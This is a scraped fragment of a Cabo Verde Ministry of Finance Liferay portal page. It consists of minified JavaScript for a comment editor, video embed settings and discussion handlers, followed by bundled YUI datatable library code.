"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dyauLmJuZ",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dyauLmJuZ",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dyauLmJuZ"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"wvzh_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"wvzh_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("wvzh_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"wvzh_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"wvzh_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
wvzh_hideEl(formId)});Liferay.provide(window,"wvzh_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)wvzh_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"300632",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"wvzh_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("wvzh_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="wvzh_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"wvzh_scrollIntoView",
function(commentId){document.getElementById("wvzh_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("wvzh_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){wvzh_showStatusMessage({id:"wvzh_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){wvzh_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";wvzh_showStatusMessage({id:"wvzh_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"wvzh_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"wvzh_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){wvzh_showStatusMessage({id:wvzh_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");wvzh_showEl(formId)}})});Liferay.provide(window,"wvzh_showPostReplyEditor",function(index){wvzh_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_"+
"postReplyForm"+index,{name:"wvzh_"+"postReplyBody"+index,onChangeMethod:"wvzh_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});wvzh_hideEditor("wvzh_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_"+"editForm"+index);wvzh_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_"+"discussionMessage"+index)});window.wvzh_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"wvzh_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();wvzh_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_"+"editForm"+index,{contents:contents,name:"wvzh_"+"editReplyBody"+index,onChangeMethod:"wvzh_"+index+"EditOnChange"});
wvzh_hideEditor("wvzh_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_"+"postReplyForm"+index);wvzh_hideEl(discussionId)});Liferay.provide(window,"wvzh_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("wvzh_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"wvzh_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("wvzh_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#qxwn .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="qxwnContent")storeTask({"qxwn":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-text-area-cell-editor/aui-datatable-text-area-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/widget-modality/widget-modality-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js&/o/frontend-js-web/aui/anim-base/anim-base-min.js&/o/frontend-js-web/aui/anim-color/anim-color-min.js&/o/frontend-js-web/aui/anim-xy/anim-xy-min.js&/o/frontend-js-web/aui/anim-curve/anim-curve-min.js
body_size: 45442
content:
YUI.add("aui-datatable-text-area-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textAreaCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<textarea class="'+[r,n].join(" ")+'"></textarea>'}});e.TextAreaCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
